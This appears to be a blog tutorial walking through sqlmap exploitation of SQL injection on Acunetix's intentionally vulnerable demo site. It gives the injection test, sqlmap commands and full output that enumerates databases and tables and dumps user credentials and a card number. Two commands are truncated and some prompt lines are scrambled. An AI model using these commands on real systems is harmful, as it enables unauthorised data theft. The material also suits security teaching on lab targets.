As we have seen in previous posts how we have successfully done SQL injection with manual queries and with the help of havij. now we will do the same exercise with a linux based tool SQLMAP. I will be using sqlmap on backtrack 5.
Note:-
This tutorial is being carried out on demo test site provided by
ACUNETIX, You can also try on the same website as discussed below.
Sqlmap
Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions. Written in python it is one of the most powerful hacking tools out there. Sqlmap is the metasploit of sql injections.
In this tutorial we are going to learn how to use sqlmap to exploit a vulnerable web application and see what all can be done with such a tool.
To understand this tutorial you should have thorough knowledge of how database driven web applications work. For example those made with php+mysql.
Vulnerable Urls
Lets say there is a web application or website that has a url in it like this

http://testphp.vulnweb.com/product.php?pic=1
and it is prone to sql injection because the developer of that site did not properly escape the parameter id. This can be simply tested by trying to open the url
http://testphp.vulnweb.com/product.php?pic=1'
We just added a single quote in the parameter. If this url throws an error or reacts in an unexpected manner then it is clear that the database has got the unexpected single quote which the application did not escape properly. So in this case this input parameter "pic" is vulnerable to sql injection.
Hacking with sqlmap
Now its time to move on to sqlmap to hack such urls. The sqlmap command is run from the terminal with the python interpreter.
python sqlmap.py -u "http://testphp.vulnweb.com/product.php?pic=1"
The above is the first and most simple command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not. For this sqlmap sends different kinds of sql injection payloads to the input parameter and checks the output. In the process sqlmap is also able to identify the remote system os, database name and version. Here is how the output might look like
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 22:46:25
[22:46:25] [INFO] using '/pentest/database/sqlmap/output/testphp.vulnweb.com/session' as session file
[22:46:32] [INFO] testing connection to the target url
[22:46:46] [INFO] testing if the url is stable, wait a few seconds
[22:46:48] [INFO] url is stable
[22:46:48] [INFO] testing if GET parameter 'pic' is dynamic
[22:46:48] [INFO] confirming that GET parameter 'pic' is dynamic
[22:46:49] [INFO] GET parameter 'pic' is dynamic
[22:46:50] [INFO] heuristic test shows that GET parameter 'pic' might be injectable (possible DBMS: MySQL)
[22:46:50] [INFO] testing sql injection on GET parameter 'pic'
[22:46:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:46:58] [INFO] GET parameter 'pic' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:46:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:47:00] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:47:01] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
t to skip test payloads specific for other DBMSes? [Y/n] yd be MySQL. Do you want
[22:47:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[22:47:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:47:44] [INFO] checking if the injection point on GET parameter 'pic' is a false positive
nT parameter 'pic' is vulnerable. Do you want to keep testing the others? [y/N]
sqlmap identified the following injection points with a total of 32 HTTP(s) requests:
---
Place: GET
Parameter: pic
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pic=1 AND 3512=3512
---
[22:48:03] [INFO] manual usage of GET payloads requires url encoding
[22:48:03] [INFO] testing MySQL
[22:48:04] [INFO] confirming MySQL
[22:48:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[22:48:06] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/testphp.vulnweb.com'
[*] shutting down at: 22:48:06
So the sqlmap tool has discovered the operating system, web server and database along with version information. Even this much is pretty impressive. But its time to move on and see what more is this tool capable of.
Discover Databases
Once sqlmap confirms that a remote url is vulnerable to sql injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The "--dbs" option is used to get the database list.
$ python sqlmap.py -u "http://testphp.vulnweb.com/product.php?pic=1
The output could be something like this
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 22:52:32
[22:52:32] [INFO] using '/pentest/database/sqlmap/output/testphp.vulnweb.com/session' as session file
[22:52:32] [INFO] resuming injection data from session file
[22:52:32] [INFO] resuming back-end DBMS 'mysql 5' from session file
[22:52:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pic
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pic=1 AND 3512=3512
---
[22:53:00] [INFO] manual usage of GET payloads requires url encoding
[22:53:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5
[22:53:00] [INFO] fetching database names
[22:53:00] [INFO] fetching number of databases
[22:53:00] [WARNING] running in a single-thread mode. please consider usage of --threads option to declare higher number of threads
[22:53:00] [INFO] retrieved: 2
[22:53:10] [INFO] retrieved: information_schema
[22:55:42] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
[22:56:41] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/testphp.vulnweb.com'
[*] shutting down at: 22:56:41
The output shows the existing databases on the remote system.
Find tables in a particular database
Now its time to find out what tables exist in a particular database. Lets say the database of interest over here is 'acuart'
Command
$ python sqlmap.py -u "http://testphp.vulnweb.com/product.php?pic=1
and the output can be something similar to this
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 22:57:38
[22:57:38] [INFO] using '/pentest/database/sqlmap/output/testphp.vulnweb.com/session' as session file
[22:57:38] [INFO] resuming injection data from session file
[22:57:38] [INFO] resuming back-end DBMS 'mysql 5' from session file
[22:57:44] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pic
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pic=1 AND 3512=3512
---
[22:57:56] [INFO] manual usage of GET payloads requires url encoding
[22:57:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5
[22:57:56] [INFO] fetching tables for database: acuart
[22:57:56] [INFO] fetching number of tables for database 'acuart'
[22:57:56] [WARNING] running in a single-thread mode. please consider usage of --threads option to declare higher number of threads
[22:57:56] [INFO] retrieved: 8
[22:58:06] [INFO] retrieved: artists
[22:59:32] [INFO] retrieved: carts
[23:00:48] [INFO] retrieved: categ
[23:01:23] [INFO] retrieved: featured
[23:02:43] [INFO] retrieved: guestbook
[23:04:33] [INFO] retrieved: pictures
[23:05:54] [INFO] retrieved: products
[23:07:01] [INFO] retrieved: users
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[23:07:56] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/testphp.vulnweb.com'
[*] shutting down at: 23:07:56
isnt this amazing ? it if ofcourse. Lets get the columns of a particular table now.
Get columns of a table
Now that we have the list of tables with us, it would be a good idea to get the columns of some important table. Lets say the table is 'users' and it contains the username and password.
$ python ./sqlmap.py -u "http://testphp.vulnweb.com/product.php?pic=1" --columns -D acuart -T users
The output can be something like this
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 23:13:34
[23:13:34] [INFO] using '/pentest/database/sqlmap/output/testphp.vulnweb.com/session' as session file
[23:13:35] [INFO] resuming injection data from session file
[23:13:35] [INFO] resuming back-end DBMS 'mysql 5' from session file
[23:13:56] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pic
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pic=1 AND 3512=3512
---
[23:14:14] [INFO] manual usage of GET payloads requires url encoding
[23:14:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5
[23:14:14] [INFO] fetching columns for table 'users' on database 'acuart'
[23:14:14] [INFO] fetching number of columns for table 'users' on database 'acuart'
[23:14:14] [WARNING] running in a single-thread mode. please consider usage of --threads option to declare higher number of threads
[23:14:14] [INFO] retrieved: 8
Database: acuart
Table: users
[8 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+-------------+
[23:37:09] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/testphp.vulnweb.com'
[*] shutting down at: 23:37:08
So now the columns are clearly visible. Good job!
Get data from a table
Now comes the most interesting part, of extracting the data from the table. The command would be
$ python ./sqlmap.py -u "http://testphp.vulnweb.com/product.php?pic=1" --dump -D acuart -T users
The above command will simply dump the data of the particular table, very much like the mysqldump command.
The output might look similar to this
The output might look similar to this
+----+------------+----------------------+------------------------+------------------+---------------+---------+------------------+-----------------+
| id | address | cart | cc | email | name | pass | phone |uname |
+----+------------------------------------+-----------------------+------------------+----------------+---------+-----------------+-----------------+
| 1 | 21 street | c47bc05e91244bc272 | 1234-5678-2300-9000 | email@email.com | john Smith | test | 2323345 |test |
+----+------------+-----------------------+-----------------------+------------------+----------------+---------+----------------+------------------+
See here you got the login details rightaway. sqlmap will also create a csv file containing the dump data for easy analysis.
Disclaimer:- This post should be used only for the learning purposes and with the permission of the admin of the application. The admin of this blog don't hold any responsibility if the readers do any malicious activity on any third party application.
Disclaimer:- This post should be used only for the learning purposes and with the permission of the admin of the application. The admin of this blog don't hold any responsibility if the readers do any malicious activity on any third party application.